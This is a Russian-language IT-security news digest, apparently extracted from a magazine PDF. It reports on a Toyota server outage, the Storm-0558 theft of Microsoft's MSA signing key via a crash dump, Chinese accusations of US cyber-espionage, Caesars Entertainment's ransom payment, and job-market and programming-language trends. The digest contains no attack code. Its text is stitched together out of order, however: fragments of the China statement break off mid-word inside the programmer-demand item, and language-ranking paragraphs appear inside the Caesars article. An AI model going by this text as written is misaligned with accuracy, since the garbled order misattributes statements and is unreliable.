В Toyota поясняют, что основные серверы и резервные машины компании работают в рамках одной системы. В связи с этим обе системы столкнулись со сбоем одновременно, что сделало невозможным переключение и пов‐ лекло за собой остановку работы заводов:



Исправить проблему смогли лишь через несколько дней, когда ИТ‑спе‐ циалисты Toyota подготовили сервер большей емкости, способный принять данные. Это позволило восстановить функционирование системы заказа продукции и возобновить работу предприятий.



#### ПАДАЕТ СПРОС НА ПРОГРАММИСТОВ, ЗНАЮЩИХ ИНОСТРАННЫЕ ЯЗЫКИ

Потребность в технических специалистах (разработчиках) с хорошим владением

Представители ассоциации «Руссофт» сообщают, что в России наметилась тенденция к сни‐ жению спроса на разработчиков ПО, владеющих иностранными языками. По словам экспертов, это стало следствием того, что в настоящее время Россия делит весь мир на «дружественные» и «недружественные» страны, а также дело в переориентации индустрии разработки ПО на рос‐ сийский рынок.



нологических брендов в вопросах мониторинга и кражи данных.<br>• «Уже давно ни для кого не секрет, что Соединенные Штаты давно полагаются» на свои технологические преимущества для проведения крупномасштабной слежки за странами по всему миру, включая своих союзников, и осуществляют киберкражи.

На самом деле "чистая сеть" - это ложь, а вот подавление оппонентов и поддержание гегемонии — правда. В связи с этим китайские официальные лица неоднократно призывали Соединенные Штаты глубоко задуматься, прекратить кибератаки и кражу секретов со всего мира, а также перестать вводить общес‐ твенность в заблуждение всевозможной ложной информацией», — заявляют в Министерстве государственной безопасности КНР.

При этом отмечается, что растет спрос на специалистов по продвижению со знанием иностран‐ ных языков. Это касается **МАРКЕТОЛОГОВ, МЕНЕДЖЕРОВ ПО ПРОДАЖАМ**, а также сотрудников . PR-служб

# У MICROSOFT УКРАЛИ КЛЮЧ MSA



Компания Microsoft наконец рассказала, как китайские хакеры из группировки Storm-0558 смогли похитить ключ подписи, который затем был использован для взлома правительственных учреждений в США и странах Западной Евро‐ пы. Оказалось, ключ был получен из аварийного дампа Windows (crash dump), после взлома корпоративной учетной записи инженера Microsoft.

О краже ключа MSA и атаке на Exchange Online и Azure Active Directory (AD) более двух десятков организаций по всему миру, включая правительственные учреждения в США и странах Западной Европы, [стало известно](https://xakep.ru/2023/07/13/storm-0558-attack/) в середине июля 2023 года.

Тогда сообщалось, что в середине мая злоумышленникам удалось получить доступ к учетным записям Outlook, принадлежащим пример‐ но 25 организациям, а также к некоторым учетным записям пользователей, которые, вероятно, были связаны с этими организациями. Названия постра‐ давших организаций и госучреждений не были раскрыты. Известно лишь, что в числе пострадавших Госдеп США и Министерство торговли страны.

Как объясняли в Microsoft, для этой атаки злоумышленники использовали токены аутентификации, подделанные с помощью криптографического ключа MSA (Microsoft account consumer signing key), который используется для под‐ писания токенов. Благодаря 0-day-проблеме, связанной с валидацией в GetAccessTokenForResourceAPI, хакеры смогли подделать чужие подписан‐ ные токены Azure Active Directory и выдать себя за своих жертв.

При этом аналитики компании Wiz, специализирующейся на облачной безопасности, [заявляли](https://xakep.ru/2023/07/24/wiz-msa-key/), что проблема затронула вообще все приложения Azure AD, работающие с Microsoft OpenID v2.0. Дело в том, что украденный ключ мог подписать любой токен доступа OpenID v2.0 для личных учетных записей (например, Xbox, Skype) и мультитенантных приложений Azure AD при определенных условиях.

В ответ на эти обвинения исследователей представители Microsoft заяви‐ ли, что компания отозвала все ключи MSA, чтобы гарантировать, что зло‐ умышленники не имеют доступа к другим скомпрометированным ключам (что полностью предотвращает любые попытки создания новых токенов).

Также подчеркивалось, что после аннулирования украденного ключа спе‐ циалисты Microsoft не выявили дополнительных доказательств, указывающих на несанкционированный доступ к учетным записям клиентов с исполь‐ зованием того же метода подделки токенов.

Параллельно выяснилось, что до этого инцидента возможности вести жур‐ налы были доступны только клиентам Microsoft, которые оплатили соответс‐ твующую лицензию Purview Audit (Premium). Из‑за этого Microsoft столкнулась с серьезной критикой со стороны ИБ‑сообщества, и эксперты заявили, что сама Microsoft мешала организациям оперативно обнаружить атаки Storm-0558.

В результате под давлением сообщества и Агентства по кибербезопас‐ ности и защите инфраструктуры США (CISA) компания согласилась бесплат‐ но расширить доступ к данным облачных журналов, чтобы защитники могли обнаруживать подобные попытки взлома в будущем.

Но все это время в Microsoft не объясняли, каким образом такой важный ключ MSA вообще мог оказаться в руках хакеров.

Как теперь рассказали в компании, расследование инцидента выявило, что ключ MSA попал в аварийный дамп, созданный после сбоя системы, еще в апреле 2021 года.

По словам представителей Microsoft, обычно такие ключи доверяют только избранным сотрудникам, прошедшим проверку на благонадежность, и лишь в том случае, если они используют выделенные рабочие станции, защищен‐ ные многофакторной аутентификацией и использованием аппаратных токенов безопасности.

Причем ради безопасности в этой среде не допускается даже исполь‐ зование электронной почты, конференц‑связи и других средств для совмес‐ тной работы, ведь это наиболее распространенные векторы для атак с использованием малвари и фишинга. Кроме того, эта среда отделена от остальной сети Microsoft, где сотрудники имеют доступ к электронной поч‐ те и прочим инструментам.

Несмотря на то что аварийный дамп не должен содержать ключи подписи, неизвестная ошибка (которая уже исправлена), связанная с состоянием гон‐ ки, привела к тому, что ключ попал в дамп, но этого никто не заметил из‑за другой ошибки (тоже уже исправленной). Позже этот дамп был перенесен из изолированной сети компании в корпоративную среду отладки, доступную из интернета.

В итоге злоумышленники обнаружили тот самый ключ после взлома кор‐ поративной учетной записи неназванного инженера Microsoft, который имел доступ к этой среде отладки. Сообщается, что взлом был осуществлен с помощью «вредоносного ПО, похищающего токены».



*« «Из за политики хранения журналов у нас нет логов с конкретными доказательствами кражи данных злоумышленником, но это был наиболее вероятный механизм, с помощью которого злоумышленники могли получить ключ, — сообщает Microsoft. — Наши методы сканирования не обнаружили присутствия злоумышленников, но эта проблема уже исправлена».*

Также в сообщении компании объяснили еще одну «загадку»: как просрочен‐ ный потребительский ключ мог использоваться для подделки токенов важных корпоративных приложений. Дело в том, что в 2018 году компания Microsoft [представила](https://techcommunity.microsoft.com/t5/microsoft-entra-azure-ad-blog/for-developers-the-first-use-cases-of-the-converged-microsoft/ba-p/244232) новый фреймворк, который работал как с потребительскими, так и с корпоративными облачными приложениями. Однако еще одна ошибка помешала корректной работе программного интерфейса, который пред‐ назначался для криптографической проверки того, какой ключ использовать для корпоративных учетных записей, а какой — для потребительских.

Тогда компания обновила свою документацию и библиотеки, чтобы раз‐ работчики приложений могли использовать этот эндпоинт для обеспечения Single Sign-On. Но Microsoft не обеспечила в этих библиотеках корректных автоматических проверок, которые могли бы гарантировать, что, например, корпоративный пользователь не пройдет валидацию с использованием пот‐ ребительского ключа.

И даже инженеры самой Microsoft, начавшие использовать этот эндпоинт в 2022 году, тоже не осознавали, что надлежащие проверки отсутствуют.

*»*

*« «Таким образом, почтовая система принимала запрос на корпоративную почту, используя токен безопасности, подписанный потребительским ключом», — гласит отчет об инциденте.*

Подчеркивается, что эту проблему тоже уже устранили.

Интересно, что Microsoft упорно избегает слова «уязвимость» при опи‐ сании инцидента, связанного с атаками Storm-0558. Вместо этого компания использует слово «проблема». На просьбу журналистов объяснить, что под‐ разумевается под термином «проблема», в компании ответили: «Уяз‐ вимость — это специфический термин, и мы бы использовали термин "уязвимость", если бы он был уместен. Под "проблемой" понимаются такие вещи, как неправильная конфигурация, ошибки оператора и случайные побочные продукты других действий».

#### КИТАЙ ОБВИНЯЕТ США В ШПИОНАЖЕ



Министерство государственной безопасности КНР опубликовало официальное заявление, в котором обвинило США во взломе серверов компании Huawei в 2009 году и проведении ряда других кибератак с целью хищения важных данных.

Как гласит заявление, в 2022 году было обнаружено, что США «осуществили десятки тысяч вредоносных атак», в том числе на Северо‑Западный политехнический университет, контро‐ лировали десятки тысяч сетевых устройств и в итоге похитили множество ценных данных.

Также американские власти обвинили в том, что они принудили множество технологических компаний к внедрению бэкдоров в ПО и оборудование и заручились помощью крупных тех‐

В то же время США изо всех сил стараются изобразить себя жертвой кибератак, подстрекая и принуждая другие страны присоединиться к так называемой программе "чистой сети" под лозунгом поддержания сетевой безопасности и в попытке устранить китайские компании с международного сетевого рынка.

## КРУПНАЯ СЕТЬ КАЗИНО ЗАПЛАТИЛА ХАКЕРАМ



## ECANE ← Начало статьи

Компания Caesars Entertainment, называющая себя крупнейшей сетью казино в США с самой масштабной программой лояльности в отрасли, сообщила, что пострадала от кибератаки и в итоге заплатила хакерам выкуп, чтобы избе‐ жать утечки данных клиентов. Исследователи считают, что за этим взломом могла стоять группировка Scattered Spider, недавно атаковавшая MGM Resorts.

Согласно документам, которые Caesars Entertainment подала в Комиссию по ценным бумагам и биржам США, атака была обнаружена 7 сен‐ тября 2023 года. В ходе расследования инцидента выяснилось, что злоумыш‐ ленники похитили БД программы лояльности компании, в числе прочего содержавшую данные водительских прав и номера социального страхования клиентов.

Сам инцидент описывается как «связанная с социальной инженерией ата‐ ка на поставщика аутсорсинговой ИТ‑поддержки» и не повлиял на операции компании и работу с клиентами.

Также в документах упоминается, что компания заплатила злоумышленни‐ кам выкуп, чтобы не допустить утечки похищенных данных. По информации СМИ, Caesars Entertainment выплатила хакерам примерно 15 миллионов дол‐ ларов, причем изначально злоумышленники требовали у компании вдвое больше — 30 миллионов долларов.

При этом в Caesars Entertainment признают, что не могут предоставить никаких гарантий относительно дальнейших действий злоумышленников. То есть не исключено, что хакеры все равно могут продать или опубликовать в сети похищенную информацию о клиентах.

Интересно, что эту же группировку [связывают](https://xakep.ru/2023/09/15/mgm-resorts-scattered-spider/) с недавней атакой на MGM Resorts, которая владеет сетями отелей, курортов и казино по всему миру. Этот инцидент привел к отключению многих компьютерных систем компании, в том числе сайтов крупнейших отелей Лас‑Вегаса и Нью‑Йорка, систем бро‐ нирования и некоторых услуг в казино.



*«Мы предприняли шаги, чтобы убедиться, что похищенные данные удалены неавторизованным субъектом, но не можем гарантировать результат. Мы следим за ситуацией в интернете и (пока) не обнаружили никаких признаков того, что эти данные распространяют дальше, опубликованы (в открытом доступе) или использованы не по назначению», — гласят бумаги.*

Первое место по-прежнему остается за PYTHON, который удерживает лидирующую позицию за счет более мелких и более специализированных языков, а также все чаще используется, например, в работе над ИИ.

Также в первую пятерку популярных языков входят JAVA, C++, C и JAVASCRIPT.



#### Лучшие языки программирования 2023 года



*»* Хотя в своем отчете Caesars Entertainment не связывает эту атаку с какой‑либо конкретной хакгруппой, за этим инцидентом может стоять груп‐ пировка Scattered Spider, которую также обозначают как 0ktapus (Group-IB), UNC3944 (Mandiant) и Scatter Swine (Okta).

При этом наиболее популярным навыком при поиске работы стал вовсе не Python, а SOL. Дело в том, что работодатели предпочитают, чтобы соискатель разбирался в SOL и владел им в тандеме с каким‑либо языком программирования (например, Java или C++).

